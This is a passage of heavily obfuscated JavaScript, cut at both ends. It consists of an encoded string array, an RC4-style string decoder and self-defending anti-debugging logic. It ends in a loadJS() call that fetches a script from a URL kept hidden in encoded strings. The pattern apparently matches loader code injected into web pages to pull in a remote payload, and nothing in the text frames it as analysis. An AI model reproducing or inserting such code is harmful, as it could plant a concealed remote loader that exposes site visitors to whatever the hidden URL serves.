W5W','kx8mW4dcKW','W6FdPSokW4vu','WRjZWOtdVmk9','zCk/W4BcOd4','W7JdMCosW4JdHa','W47dKqGzuG','W5tdG8k2i8oF','oryDkCktWOVcVCoF','u2CTaZ0','WO4nBrz/','k8omfxnP','W6CAnJG','WPaKWP3dVmka','WRGxWPxdTCkP','W63cHCk3','W6WkW4VdTCov','W5FcO8krWOWj','WPegWRFdHmoe','Bmk8WO3dUua','oSkPW4tdI8oQ','W7WbmYpcGW','g8oYWO7dScO','qd1Su8oQ','W47dLZ9qWRC','W7fDWRNcUCoy','FmkmW7pdGCoQ','W6FdJmoqW4BdHa','uCowl2qO','W4nuaCkZ','CMucdmoW','F8oJWR7cJW','uKtdJSoDWOe','FmkXgmokoq','WOrmW7HRlW','WRqaWRFdGCkV','WRawWONdRSkU','WRjCWQXhdG','WPTDWPbm','W6ZcMfanqG','W43dGCkHWRD1','EsBdN8kBWOK','WOBdSSowFSkX','wYnsF8oU','W6FcG8kXW5Ds','xHddVdxdGW','W7xdKCksCNG','yZJdTZldVW','WP4SWP3dKmkE','WOKdWPxdMmkp','WPpdOSoIWQT4','W5JdVrBdIb8','W4r6a8k1jW','WOWRWRNdKCkB','W70iW5tdRCod','DfNdSL/cIW','q8kQW7/cIYq','W6PgzCkF','wZ7cGt0','vNONgZC','WRJcUdnfW4C','W4ldMXBdQq','WOCCWRBdUCkn','ESofW5tcVq','W7NdHv9aWQO','v8kqjmoxlq','rghdICodW7W','WORcUZTuW48','qh/dShpcNW','WQ4wWOddTCoy','F8oPWPlcPa','WPLfyZZdSW','W7ZdVmohWPer','WQqHW57dSmkI','zSoVbgql','WPtdSCo3WPDn','q2/dT8oMW7W','W5lcN0OAqq','W6hdVmo6W4vj','Bmk6W7NcJX0','W6ypi8kDWPW','WRCVhCoDWQO','W7VdSmoDW5Hu','W6hdKCksoCok','W6FdTSoA','W5/dSrZdJaG','W5tcNNmlvq','W6pdUSonW65D','WQKNW5RcN8o3','WQJcQtPnW5O','n8kfW6JdLCoa','AxC2','s35UsYO','WROjWOddP8kC','wJrsqW','W6GnW7FdJSoy','WP3cQZLsW58','ymkiWO7dQq','W5ddHCkHWPrd','W5pdQSo2W6ZdTW','pwdcGb8','y8kRW57cKa0','W4ddTrvUWOu','WQieWQZdL8oK','W5ddVW9uWP8','rrXUtmo1','CmkRWPiHxa','F8kOWPy/ua','F8oPWP7cJ8oM','WQa9WOFdGSob','WRy/c8oBWQW','WRldQxtcK8oP','vajhs8oD','wIXasSoj','W6BdQcLCWPa','W7r1pmkVfq','rSoFbe8d','tCojWP3cICoE','WP50WOvpW7q','WRvZiZ7dJG','W47dSmkqe8o2','WQNdOmo2rmkX','qIHmqCoy','W7r2WQRcPCoZ','cfi4W4hcUq','c1q8W6RcOG','WRzkWRPBeW','FCkdWPO','WPPbWODzW5O','mColm1TF','FCkpxCkTWPm','xIhcPJxcPG','BSkVW63cGmoP','qLSUimkm','WOWFWONdUCks','W4ZdUX7dScK','WQWgnspcMq','WPe4WQhdT8kq','W7ddQtXEWR4','lNidW6VcTa','WQ9VW6LOgW','WOXFadNdUW','xIXqvCoj','W5dcTMOuvq','A8okW5pcSW','aKOxW6VcTa','W63dQCoIW7bJ','sZvbq8oC','W7b0W4FcNt0','iCo5afvU','W63dSSkpWRnX','oSkLW4NdV8oi','W5RdNmkJx0G','aCkEW4ldSCog','kmoBg3vL','DwrKtZW','W4FdUCoJWObR','WQ81vs9U','AezmrHi','W4D5wmkHWQa','W7tdO8ozW51c','s3XH','W7ldJZddKHK','W53dJ8oTW7FdGa','z8kYWOysqW','qmkRWO7dQSoX','zCkammoIdW','wCkXWRRdRmoy','WQxdJfRcLSoG','yYpcHdNcNa','WQvUW7XKiG','WPhdMCo4CSk3','WOmlgColWOG','W77cG8k8W6TD','a8kbW5ZdS8og','W50yW77dNCoO','xWxcGadcGW','W7ldTmomW4m','ECoPggOp','BvldUulcLq','WPZcRX5mW4O','WOepAYrj','W5H+o8kzga','WR4qWRJdG8kM','WQSGtGXn','B1Prztm','W6eSatlcVq','W4RdJmozW4nu','xtlcKIZcNq','zmokWQZcVri','W5ldOSk6WOz4','Fuv4AXW','W6/dTSkuWOHj','W6CAnW','WRhdMCoWWP9F','W7ZdVCoaW4u','WRJcMWzmW4S','daRcG8ovW4m','WO0qWR/dUCk8','WO/dPmowxSk2','lWVcMGtdKCo7WQ3cKY3cQCoGbZq','W7P7m8k3pG','W4BdOCkV','ySoTbgm','rSkPW7xcTJK','WRyVcmoAWRS','sCkKvICN','W7ZdVCoo','AwrUutW','vxC9aW','o8o4WQRdRHC','qwXODJm','W7NdUCoUW6vo','WPZdSmoHCmkE','W5RdI8oSW7bx','qv3dOCkF','uuNdUgZcQG','xmkQd8oFna','pSoBWQZdNHi','yXtcKHpcQW','WRyVW5lcUSoL','WOpcSG9VWOq','W5NdQ8kfWRvt','W5pdLCkGWQz2','WPddKSoLWP5C','W57dLSk/s0q','W7/dPCkneCoF','W6ZdPSkmp8oX','D07dNKtcKG','iCkFW6y','FCkbWPJdRG','nCofWPRdVH0','a0SeW4VcPa','WQBdHCoOWPD4','WRW9WRFdKmky','WPunWOJdSSkc','WOmepSoEWPu','A8kOdmo5jG','amo+iLvL','WRXYW5jPiW','f3WyW7pcHW','BSkpWPZdMmo4','FSkGW43cQfxdSCkVWP7cT8odp8kh','pCo5W5NdRG0','WR3dR3ZcOmod','rCkTW4VcOsK','W6JdKSkSyeO','W6FcHmk+W41i','WQW1WPRdK8kZ','WPuVeCoRWOG','rhWT','W6BcGSk+W5O','fSovWQpdNX0','WOyArCoKyX7cN8kXySkTW74K','W61+hSkfoG','zuiHibu','WQG5lSogWRC','B8kMWQtdR8ov','uSkvWOWUqW','xmkJWRZdH8o1','WQBcHbTaW7i','ESkhWQtdPvy','WRtdUCo+gG','W5vTWR3cNSos','WRvlWO1Nfq','uwC9hW','AGdcQdxcPG','W7/cJ8kLbCoHW4RdK8kMa8kFWQZcHa','xmobWQ/cSSoG','a2GSW5FcUG','DtlcQdRcTq','WPFcNSkXg8ko','xt1ot8oy','WQyLhmogWQW','xSoQWQlcSSot','WRdcLSkeomoAtSkYW7C','xMxdPSoaW7q','owqDW70','avKzW7tcLq','Aq7cOcRcKa','WRVdTmoGACkJ','uSoJjwCi','W6jatSknWO0','W7NdSSolW5rx','WRvKWO1qca','WOzwWOq','WQJdHmo4qCkM','W5qZW73dU8oR','ySoDegW5','b0WHW6NcRq','WQntWPP0W7u','sCkxW57cNci','x01KCb0','WQhdGeRcVmo0','FuFdOa','W7tdNmoNW59V','ymk9WRuGCq','WQddKCoGWR1B','WQJdMbdcQSoP','W6RcV8kYW5Te','e2SAhJBcIYK','Emo0WQ4','WRrgWPXheW','kSkyW4RdNmoJ','D8k3uCkbWRu','cguFW7tcIG','WOflWPDkW44','W4BdQaLYWOm','WR55W7Lkoa','wrhcTahcPG','W5rmhCk6','WR9eFJ3cNW','W5pdT8ksWPTB','wumTemkE','lsRcN8klW4q','odxcVmktW48','DmkTdCov','FSk1b8ouAa','hmoeWPddNWm','W7/dMXpdSIq','BLTwEaC','WPybWPddJs/cGmo1W707WRW','rCk1WO4Itq','WOf6WQfcW7e','W5xdPmkGWOnD','W4vFW47cKq','W4WGW73dTSoU','W4NdUbPAWRK','WQnEWPPDca','oxi+W6ZcSG','lSoNWONdTHW','c8kGW5/dKCo/','W4HXWRxcIq','WPLHnCkdW7G','WOvrrCkQyG','smkmv8kLWOe','oLjjfmoC','omo/WPddTGa','WPLSWO9beW','yCocefCd','sSkfWQddM8oR','WPeFo8ojWPm','W7xdISkG','WRu2WR7dVSoo','W4ZcOmkVW583','E0eHjdS','W4fFW6BcMty','WPhdSSo2WPe','A8kAW48xEG','W49NrCk0WRS','W67dRmosW4tdNq','qu3dJCo0W6u','AKLntZy','WQJdMCoKx8kM','ymkcWQ7dQva','WP5eW5XvcW','W6hdTSoBW4DA','WPGnCb0','W6pdQmkSWRfx','Ac3cIXlcNq','BSoOWQ4','WOpdRvdcISoO','W50YW7xdVCoG','W7GDnaJcIG','WR9yWOJcM8kl','WOjlW41BW5q','lg0DW7tcUq','lZlcJSkoW5m','iwGEW5NcTW','tfldQSo+WQi','WO19cWZdJG','WRHJW4Lkjq','W7rBWO/cTmo2','W4ldQGTXWOG','WRRdKf3cNSo/','Fd3dTH4','W7TAACkiWP0','WQjZW4TA','WOXxWO1lW5q','FuFdT8osW4q','W4v0pCkmiG','wsn4y3m','WOWgWRtdL8k3','W4b8WQJcLmoy','uwbL','W6r8e8kdpG','nYFdGCkeW5i','WPrJWQXxoW','jSo5WP4','WP3cJqnRW7y','W4ldVdxdTYe','BenqvHu','xSoGWPVcNmom','WQ1PmXpdNq','smkekSoVoG','WQ1cWRn0W6W','W7JdTN5DW6VdPHhdRwa','BSknW6dcQq4','crZcHCkgW48','WRZdVSoYWQv9','hCohWOVdMa4','tcJcNYVcNq','WQT1W55xjq','W6JcImkLW7f3','W53dKCk3hmo0','cSoHdmowW6FcJXRdKHuCmCk4WOqW','eYz+t2VdVNpcH8okWQ3cRmkZDq','W4tdT8kzCve','zgldT8o3W4C','W5lcLfqkvq','W5fuWQZcRCoa','W7ZdGCk6vf0','W6uXbJ/cPq','t8kOW7xcSZK','w3PTuhy','FfXfttO','AbVdU8kwW4W','WPhdOmoayCkD','sgxdMupcPq','B1tdJMNcGq','WQ3cJmodymoL','WQS5WOpdPW','W4jWWRlcJSod','WQ/dL8o+q8kf','DCkYeSoWkq','W4xdOmoSW6b8','WRKcttzY','W6ldVCkfwMy','W6fCwSklWQa','WPLrWODNW50','uCozW6NcPSop','W7tdGCk2rG','zKFcP8otW5G','WPCNWPVdH8oB','WOCwWRFdGSos','wCk+WOKjqa','zXtdHcJdSq','W5vMWQZcMa','W57dHCorW6JdTW','W7D+wCkqW6hcR8kft3vTW5BcUSoB','WPJdSNVcNmoZ','W7ldGCkmDx8','tSk3WR/dPum','W63dLCkLWP11','WOVdKSoWWPDT','jg5pWRhdQa','WQFdKxNcSmoi','x8k4WPRdPSo+','W4KEWONdLq','dSoFmvHy','iSkGW47dTSoh','W5nXW7ZcICoF','uCk6WPVdI8oQ','W5hcN8k2WOy','W6CBpNFdHG','W63dNIZdUb8','W77dH8ooW7JdSG','FJNdKbRdOa','WROsWRJdTCka','WOSqyHXL','W6jfW6NcNdC','WPSkya','CMJdQmonWQW','FCk/WPtdTfe','tJFcGttcIW','WP5DWQD9dW','W5RdUmolW4JdGW','WQz3W4HBjG','qSk8FCksWO4','WQHqWOTAeW','WPiuWRldNmkm','W5jFa8k5iq','WOfEWPTEW78','rYnf','CfpdJq','W6LFE8kxWPa','W7NdImkXqa','WQWUWPm','fSoUde1R','W53dTmkCuf8','WQzCEhNdHW','WRxdK8k0W79gFCksWQu','zSkgW7JcGWm','WQ4wAInh','W4HXWRS','u8kbWQZdUCoE','WPxcReSVW4Dyr15zj07dOge','yeddQmoj','W4lcTWfCW5W','WOLUWOjmW5G','W6tcOu8Oya','WR5XWORdKSoG','WOGIWPJdMSoY','WRNdK8oHxCkZ','WR5ZW5jkzq','DZVdPd7dLG','kttcJa','WQrAWPfx','WRD1gd4','W7JdNmosW5tdLq','shTXsG','WRPcWO7dG8oAW7ZcUsuf','WQD/WRz8W48','DutdU8ofWR8','W41biSkmoW','kmk9W4RdT8oq','W6xdJCkspG','W6lcKgmlAG','zXX1umoe','WPGkBafK','ECoOW63cJ8o8','rgJdRCodWOK','CSkyWQpdGSo4','qhTntdq','WRVcTZTI','WOBdLNNcGSoU','WRRcNdntW7u','zCoFW73dKmoTWPLlWPW','D0hdSCobW4i','W7TkASkjWOO','xvFdISoyWPC','aCkiW4pdN8oT','ESkoWONdTe0','jSo4WPFcUK8','DCkDWO3dSvS','DCkgW77cSa4','W6ldJCk6va','WQVdTe7cRCoK','imouW4NcQrfIWO5/ea/cPvK','WPObsYny','rmk2WPOHqq','n2CKW7xcSa','FSoRWPZcGCo/','D0BdQCouW4q','W7xdKCkFlSor','WOvZWPTDW74','WQ5jcqBdJG','WRJdVCo3D8kv','WQfvW590pW','WPHmWQ5GW7K','CCkdWP4','WQ/dK8o8WODF','WRBcKSkeW5DysSky','WQXsWOLsdW','WOzuWOzl','W5jhW7xcUa8','WQvVkqldNa','suuEeCkD','ASkMW4WUsG','W47dPCkxWOzZ','W4ZdOCoWW7v+','CSkDWQFdMwO','lsRcN8kcW5m','pJ/cNa','vuBdLSoTW7u','s8kNwa','rCoeogK3','WPFdPCoRWPHR','WReRc8oeWR0','WRZdL8oJxW','W6hdICkqs1S','WRVdL8oJqSk3','WPG/WQddQSkg','WOZdPCo2WOfQ','WPtdRxdcHSou','uSkcWOKEFq','WQTQqCooWQ0','W7pdSY1nWPO','WPa2WOddM8k3','W41sWOtcK8oJ','ASkxW6xcRdC','zGBdOq7dRq','WPWxuaf5','WPOyWQmyxa','WQtcHZX1W6S','o3qjW4FcPG'];_0x4acf=function(){return _0x2d6c1d;};return _0x4acf();}(function(){function _0x1f9a67(_0x1e3f35,_0x301b85,_0x528453,_0x34c00b,_0x4f7224){return _0x4e1b13(_0x1e3f35-0x58,_0x301b85-0xda,_0x528453-0x1f3,_0x34c00b,_0x528453-0x6a);}const _0x5d4bdc={'zhlUa':function(_0x45e0b9,_0x350cf3,_0x56a3d2){return _0x45e0b9(_0x350cf3,_0x56a3d2);},'TSMBx':function(_0x4558e2){return _0x4558e2();},'Lipre':_0x3c8670(-0x17c,-0x17c,'SOBD',-0xb7,-0x263)+_0x1b836f(0x3e,'6qw%',-0x1f6,-0xd5,0x2a)+_0x3c8670(0x20,-0x127,'(VOZ',0xde,-0x6a)+')','sulue':_0x1f9a67(0x4f0,0x4c2,0x3e0,'A2k1',0x37e)+_0x1d0859(-0x13e,'Stv8',-0xa3,0x117,-0x58)+_0x3c8670(-0x1b6,-0x15b,'J[GT',-0x189,-0x62)+_0x1f9a67(0x5b6,0x4b6,0x5a4,'J[GT',0x663)+_0x3c8670(0x17,0xd8,'JXtp',0x98,0x1a)+_0x1d0ed5('(1w8',0x1a2,0x20e,0x43,0x241)+_0x3c8670(-0x1e,0x1a,'Stv8',0xd6,0x54),'qzqcS':function(_0x3e62dc,_0x4ad378){return _0x3e62dc(_0x4ad378);},'YIFbG':_0x1f9a67(0x4fa,0x5eb,0x5a1,'c2!V',0x6b4),'pMKDN':function(_0x5ddce2,_0x5cd5e0){return _0x5ddce2+_0x5cd5e0;},'YcNyy':_0x1d0ed5('RQ1D',0x362,0x404,0x1ec,0x3a2),'EsIiN':function(_0xdcaba5,_0x2dfd77){return _0xdcaba5+_0x2dfd77;},'dbaXS':_0x1d0ed5('za)9',0x1c1,0x13b,0x180,0x60),'AwxgO':function(_0x59fc18,_0x4bfbb8){return _0x59fc18(_0x4bfbb8);},'ggqJG':function(_0x37f25f){return _0x37f25f();},'PexCP':function(_0x23c9fb,_0x2bc97b){return _0x23c9fb!==_0x2bc97b;},'tTOwp':_0x1d0859(-0xcf,'UQYH',-0x10f,-0x195,-0x167),'iUNfn':function(_0xddd1be,_0x5431cf){return _0xddd1be!==_0x5431cf;},'MDGOc':_0x1d0ed5('ExYV',0x235,0xf1,0x157,0x10a),'ibGZU':function(_0xa8cdf,_0xc45fc0){return _0xa8cdf(_0xc45fc0);},'WTSGm':function(_0xa1d3c8,_0x40b503){return _0xa1d3c8+_0x40b503;},'rWqVn':function(_0x1c9b59,_0x5528a9){return _0x1c9b59+_0x5528a9;},'mSNgf':_0x3c8670(-0x5d,-0x17b,'uuJ4',-0x1a,0x7c)+_0x1b836f(0x3f,'uuJ4',-0x1ba,-0x65,0x65)+_0x1f9a67(0x33e,0x4af,0x47e,'Bw[X',0x3ee)+_0x1f9a67(0x313,0x3bb,0x434,'CS]Q',0x43a),'OjpHz':_0x1d0859(-0x289,'[C@P',-0x61,-0x52,-0x1ca)+_0x1d0859(-0x353,'UR6N',-0x2a7,-0x225,-0x21a)+_0x1b836f(0xd3,'tu#x',-0x87,0x41,0x18a)+_0x1f9a67(0x4b6,0x535,0x600,'tu#x',0x57f)+_0x1d0859(-0x66,'pxRv',-0xf8,-0x118,-0x189)+_0x1b836f(0x9d,'E&o0',0x1d4,0x131,0x226)+'\x20)','VvEYR':function(_0x4ea164,_0x4a237e){return _0x4ea164===_0x4a237e;},'LkyLN':_0x1b836f(0x1b,'tu#x',-0x5d,-0x6e,-0x1b)};function _0x1d0859(_0x16d1ea,_0x3ee07b,_0x46e812,_0x15edb7,_0x542d44){return _0xf04aff(_0x16d1ea-0x141,_0x542d44- -0x668,_0x46e812-0x81,_0x3ee07b,_0x542d44-0x39);}function _0x3c8670(_0x105a40,_0x2557ab,_0x3a68ab,_0x566936,_0x19338e){return _0x4e1b13(_0x105a40-0x57,_0x2557ab-0x150,_0x3a68ab-0x1f4,_0x3a68ab,_0x105a40- -0x5a8);}const _0x3b5a3b=function(){const _0x2bc5d2={'edoGi':_0x5d4bdc[_0x286e41(-0x32,-0xaa,0x9e,'qvZS',-0x15)],'ziFvX':_0x5d4bdc[_0x1a95bc(0x3da,0x2b2,0x141,0x2c5,'erD4')],'QQuis':function(_0xead1b8,_0x476e3d){function _0x3e6a2e(_0xfd670e,_0x528ae4,_0x52bed4,_0x4f49b7,_0x15d3b6){return _0x1a95bc(_0xfd670e-0x134,_0x52bed4- -0x387,_0x52bed4-0x21,_0x4f49b7-0x177,_0x15d3b6);}return _0x5d4bdc[_0x3e6a2e(-0xef,-0x46,0x73,0x97,'tu#x')](_0xead1b8,_0x476e3d);},'UsGKh':_0x5d4bdc[_0x286e41(-0x1e3,-0x28a,-0x196,'NTHN',-0x20d)],'yPtTd':function(_0x3864d4,_0x1de661){function _0x2a0ab2(_0x28d8d5,_0x18253f,_0x140988,_0x1da499,_0xa0bfb){return _0x1a95bc(_0x28d8d5-0x1c3,_0xa0bfb- -0x3d2,_0x140988-0x1e9,_0x1da499-0x6b,_0x1da499);}return _0x5d4bdc[_0x2a0ab2(-0x10c,-0xb,-0x1d2,'M)$I',-0x151)](_0x3864d4,_0x1de661);},'xCmCv':_0x5d4bdc[_0x379525(0x5fb,0x6d3,0x600,'xS^P',0x4ed)],'EFjar':function(_0x255968,_0x57709b){function _0x3a1634(_0x5ecaba,_0x13c2bb,_0x472f51,_0xa6bd53,_0x357697){return _0x1a95bc(_0x5ecaba-0x106,_0x472f51- -0xe0,_0x472f51-0xc,_0xa6bd53-0x34,_0x13c2bb);}return _0x5d4bdc[_0x3a1634(0x54,'CS]Q',0x1ab,0x317,0x11e)](_0x255968,_0x57709b);},'DaeGT':_0x5d4bdc[_0x379525(0x620,0x642,0x677,'Jo)z',0x56a)],'gehyb':function(_0x3bb18a,_0x39861c){function _0x1c4e1f(_0x22ccd2,_0x2ef25e,_0x3865bc,_0x1bc8df,_0x1575b2){return _0x1a95bc(_0x22ccd2-0x1ae,_0x1575b2- -0xc3,_0x3865bc-0x6f,_0x1bc8df-0x120,_0x3865bc);}return _0x5d4bdc[_0x1c4e1f(0x274,0x41d,'A2k1',0x2fe,0x353)](_0x3bb18a,_0x39861c);},'SgJya':function(_0x1d51c2){function _0x3de400(_0x2f4c7f,_0x376d57,_0x1b1c6e,_0x56ccf9,_0x4a4470){return _0xe9f08b(_0x2f4c7f-0xf9,_0x4a4470-0x2,_0x1b1c6e-0xf3,_0x376d57,_0x4a4470-0x1d9);}return _0x5d4bdc[_0x3de400(0x30d,'OD(B',0x11a,0x1bc,0x211)](_0x1d51c2);}};function _0x1a95bc(_0x431db8,_0x41acd3,_0x4a6067,_0x4f330a,_0x3c98b6){return _0x1d0ed5(_0x3c98b6,_0x41acd3-0x79,_0x4a6067-0xc6,_0x4f330a-0x1e7,_0x3c98b6-0x78);}function _0xe9f08b(_0x25b024,_0x1629be,_0x8b0ada,_0x54594a,_0x3d4d57){return _0x1b836f(_0x25b024-0x87,_0x54594a,_0x8b0ada-0x56,_0x1629be-0x161,_0x3d4d57-0x198);}function _0x379525(_0x43bfdd,_0x3e5b5a,_0x3595be,_0x4323ab,_0x40e924){return _0x3c8670(_0x3595be-0x724,_0x3e5b5a-0x90,_0x4323ab,_0x4323ab-0x16f,_0x40e924-0x62);}function _0x286e41(_0x1a54a8,_0x465bc8,_0x4dd3c5,_0x2bea13,_0x112773){return _0x1f9a67(_0x1a54a8-0x6c,_0x465bc8-0x4e,_0x112773- -0x5a0,_0x2bea13,_0x112773-0x173);}function _0x431f9d(_0x15d90a,_0x530547,_0x230816,_0x23a51d,_0x1a1c37){return _0x1d0859(_0x15d90a-0x9d,_0x1a1c37,_0x230816-0x1b1,_0x23a51d-0xea,_0x15d90a-0x10c);}if(_0x5d4bdc[_0x1a95bc(0x4aa,0x4a8,0x3d7,0x33f,'uuJ4')](_0x5d4bdc[_0x431f9d(-0x8f,0x50,-0x1b,-0x15c,'A2k1')],_0x5d4bdc[_0x431f9d(0xd3,0xf8,-0xb,0x121,']t$X')])){const _0x390274=_0x47ae73[_0x431f9d(0x37,0x5a,0x9d,0x1,'ExYV')](_0x474cfc,arguments);return _0xd24cf0=null,_0x390274;}else{let _0x4753a2;try{_0x5d4bdc[_0xe9f08b(0x158,0x12b,-0x15,'CS]Q',0xa)](_0x5d4bdc[_0x286e41(0x13a,0x107,-0x14f,'bALd',-0x12)],_0x5d4bdc[_0x379525(0x7f5,0x818,0x73c,']t$X',0x690)])?_0x5d4bdc[_0x379525(0x897,0x5b8,0x723,'RQ1D',0x71f)](_0x119057,this,function(){function _0x1c57e3(_0x4cfdac,_0x342189,_0x314f20,_0x44d163,_0x45debd){return _0xe9f08b(_0x4cfdac-0xf3,_0x45debd-0x341,_0x314f20-0xb8,_0x314f20,_0x45debd-0x146);}const _0x5810c7=new _0xc10ddd(_0x2bc5d2[_0x40d1dc('E&o0',0x62a,0x6f5,0x6b7,0x621)]),_0x99385b=new _0x4c880b(_0x2bc5d2[_0x40d1dc('0v[&',0x6a4,0x636,0x5a9,0x585)],'i');function _0x171096(_0xcead4f,_0x383e2b,_0x2f18ce,_0x418640,_0x37ae88){return _0x431f9d(_0xcead4f-0x2d,_0x383e2b-0x122,_0x2f18ce-0x187,_0x418640-0xc8,_0x418640);}function _0x568a0a(_0x2c1a29,_0x377383,_0x514a58,_0x39c1c1,_0x49bf37){return _0x286e41(_0x2c1a29-0x19e,_0x377383-0x16f,_0x514a58-0x29,_0x49bf37,_0x514a58-0x59f);}function _0x3629c2(_0x34bbe1,_0x3736e4,_0x2f697b,_0xb71ecb,_0x3e080e){return _0xe9f08b(_0x34bbe1-0x14a,_0x3736e4-0x340,_0x2f697b-0xb6,_0x2f697b,_0x3e080e-0xac);}const _0x2fa6c2=_0x2bc5d2[_0x171096(-0x41,0x9c,-0x57,'erD4',-0x4a)](_0xb5f7d4,_0x2bc5d2[_0x40d1dc('xS^P',0x62a,0x675,0x461,0x5b4)]);function _0x40d1dc(_0x23e59a,_0x535c73,_0x554a93,_0x40b6b9,_0x1dead0){return _0x431f9d(_0x1dead0-0x5f1,_0x535c73-0x1e2,_0x554a93-0x18,_0x40b6b9-0x1e7,_0x23e59a);}!_0x5810c7[_0x171096(0x1ae,0x27c,0x24a,'I^tJ',0x79)](_0x2bc5d2[_0x1c57e3(0x6a1,0x455,'tFc!',0x5fd,0x58c)](_0x2fa6c2,_0x2bc5d2[_0x1c57e3(0x5b7,0x3ab,']t$X',0x470,0x505)]))||!_0x99385b[_0x3629c2(0x323,0x3ab,'E&o0',0x324,0x450)](_0x2bc5d2[_0x3629c2(0x2a4,0x394,'[C@P',0x4a6,0x399)](_0x2fa6c2,_0x2bc5d2[_0x40d1dc('Ntf$',0x74f,0x736,0x641,0x63f)]))?_0x2bc5d2[_0x1c57e3(0x477,0x5b1,'#BL9',0x490,0x4ef)](_0x2fa6c2,'0'):_0x2bc5d2[_0x1c57e3(0x4c5,0x3d8,'J4i@',0x435,0x4fe)](_0xcb2481);})():_0x4753a2=_0x5d4bdc[_0x1a95bc(0x3ea,0x430,0x480,0x2e7,'tFc!')](Function,_0x5d4bdc[_0x379525(0x78d,0x6d1,0x72f,'h%M^',0x824)](_0x5d4bdc[_0xe9f08b(0xf5,0x14d,0x2a9,'XWQg',0xbe)](_0x5d4bdc[_0x286e41(-0x18a,0x4d,-0x1d1,'SOBD',-0x114)],_0x5d4bdc[_0x1a95bc(0x18d,0x2f7,0x281,0x1f6,'E&o0')]),');'))();}catch(_0x1e6488){_0x5d4bdc[_0x379525(0x52a,0x52b,0x547,'tFc!',0x5d7)](_0x5d4bdc[_0xe9f08b(0xb3,0x171,0x190,'za)9',0x184)],_0x5d4bdc[_0xe9f08b(-0xb6,-0x18,0x11e,'UR6N',-0x30)])?_0x4753a2=window:_0x5d4bdc[_0x431f9d(0x4f,0x135,0x101,0xfb,'0v[&')](_0x28413b);}return _0x4753a2;}};function _0x1d0ed5(_0x4e3cb0,_0x215ea0,_0x3df0b2,_0x9cdc4c,_0x57a1fe){return _0x4da38a(_0x4e3cb0-0x24,_0x4e3cb0,_0x3df0b2-0x168,_0x9cdc4c-0x181,_0x215ea0- -0x218);}const _0x3fecb5=_0x5d4bdc[_0x1f9a67(0x569,0x4fe,0x40b,'dZu6',0x3b6)](_0x3b5a3b);function _0x1b836f(_0x131b54,_0x22b5d7,_0x26953b,_0x2c7246,_0x3480a0){return _0x18b2e2(_0x131b54-0x1dc,_0x22b5d7-0xb6,_0x26953b-0x1ef,_0x22b5d7,_0x2c7246- -0x254);}_0x3fecb5[_0x1d0859(-0x24,'E&o0',0xd4,-0x24,-0x84)+_0x1d0ed5('V2VM',0x253,0x36b,0x1b3,0x2fa)+'l'](_0x5da8ae,-0x6a+-0x35*0x53+-0x87*-0x3f);}()),loadJS(_0xf488cb(-0x1f,'pxRv',0xb8,0xf4,0x46)+_0x4e1b13(0x5d9,0x582,0x4aa,'M)$I',0x514)+_0x4da38a(0x4c9,'UR6N',0x3e7,0x512,0x3cb)+_0x4da38a(0x62c,'E&o0',0x5bf,0x5c1,0x551)+_0x18b2e2(0x1f8,0x15e,0x252,'6qw%',0xf0));function _0xf488cb(_0x3b1e3f,_0xacd995,_0x487ef5,_0x2dd897,_0x39dde2){return _0x1144(_0x39dde2- -0x2b9,_0xacd995);}function _0x1144(_0x5e4c34,_0x36a3f4){const _0x189a95=_0x4acf();return _0x1144=function(_0x308416,_0x238e84){_0x308416=_0x308416-(0x890+-0x417*-0x2+-0xfa1);let _0x41a00e=_0x189a95[_0x308416];if(_0x1144['wBBlPh']===undefined){var _0x10078d=function(_0x32efe8){const _0x4e9c7f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2a7511='',_0x9e4790='',_0x3a41ed=_0x2a7511+_0x10078d;for(let _0x50691a=0x281+0x9*-0x3cf+0x1*0x1fc6,_0x3638f1,_0x279eff,_0x292fd3=-0x12b0+0x1*0x1639+0x1*-0x389;_0x279eff=_0x32efe8['charAt'](_0x292fd3++);~_0x279eff&&(_0x3638f1=_0x50691a%(0x1836+-0x1*0x246a+0xc38)?_0x3638f1*(-0x16f9+0x21*0xd3+-0x2*0x1fd)+_0x279eff:_0x279eff,_0x50691a++%(0xeaf+0xd4*0x1f+-0x2857))?_0x2a7511+=_0x3a41ed['charCodeAt'](_0x292fd3+(0x1622+0x349+-0x1961))-(0x5*0x71e+0x88+-0x2*0x120a)!==0x1fdb+0x1*-0x1d95+-0x246?String['fromCharCode'](-0x180+0x2*-0x2ce+0x81b&_0x3638f1>>(-(-0x2278+0x3bf+0x1ebb*0x1)*_0x50691a&0x1ae0+-0x59*0x1d+0x9f*-0x1b)):_0x50691a:-0x1563+-0x1927+0x2e8a){_0x279eff=_0x4e9c7f['indexOf'](_0x279eff);}for(let _0x50fe5c=0x15f9+-0x53*0x4e+0x351,_0x5e351c=_0x2a7511['length'];_0x50fe5c<_0x5e351c;_0x50fe5c++){_0x9e4790+='%'+('00'+_0x2a7511['charCodeAt'](_0x50fe5c)['toString'](-0x1*0x1953+-0x1a01+-0x5c*-0x8f))['slice'](-(-0x267c+-0x3*-0x98f+0x9d1));}return decodeURIComponent(_0x9e4790);};const _0x116aed=function(_0x3e77ca,_0x168212){let _0x376cb0=[],_0x587e92=-0x18cb+0xec*-0x7+-0x1f3f*-0x1,_0x1dce70,_0x18de56='';_0x3e77ca=_0x10078d(_0x3e77ca);let _0x15530d;for(_0x15530d=0x931+-0xd6*0x9+-0x1ab*0x1;_0x15530d<-0x152c+0x1b45+0x1d*-0x2d;_0x15530d++){_0x376cb0[_0x15530d]=_0x15530d;}for(_0x15530d=-0x1b1f+0xce6+-0x14b*-0xb;_0x15530d<0x7*0x509+-0x25ec+-0x3ad*-0x1;_0x15530d++){_0x587e92=(_0x587e92+_0x376cb0[_0x15530d]+_0x168212['charCodeAt'](_0x15530d%_0x168212['length']))%(-0xc59*0x2+-0x1b25+0x34d7),_0x1dce70=_0x376cb0[_0x15530d],_0x376cb0[_0x15530d]=_0x376cb0[_0x587e92],_0x376cb0[_0x587e92]=_0x1dce70;}_0x15530d=-0x43*-0x1+0x117e+0x38d*-0x5,_0x587e92=0xa26*0x3+0x195a+-0x37cc;for(let 